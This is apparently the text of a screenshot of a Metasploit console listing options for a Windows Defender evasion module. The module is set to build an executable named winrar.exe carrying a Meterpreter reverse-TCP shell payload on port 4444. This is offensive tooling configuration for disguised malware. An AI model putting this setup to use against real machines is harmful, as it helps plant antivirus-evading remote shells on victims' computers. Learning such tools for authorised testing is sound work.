 msf5 evasion(windows/windows_defender_exe) > show options
Module options (evasion/windows/windows_defender_exe):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  winrar.exe       yes       Filename for the evasive file (default:
random)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
   LHOST                      yes       The listen address (an interface may be
specified)
   LPORT     4444             yes       The listen port
Evasion target:
   Id  Name
   --  ----
   0   Microsoft Windows